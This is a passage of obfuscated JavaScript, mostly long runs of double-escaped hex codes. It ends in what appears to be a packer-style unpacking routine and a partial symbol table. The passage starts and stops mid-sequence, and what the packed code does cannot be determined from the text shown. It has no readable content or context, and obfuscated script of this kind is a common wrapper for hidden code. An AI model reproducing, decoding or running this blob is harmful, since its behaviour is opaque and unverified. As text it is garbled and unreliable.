x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\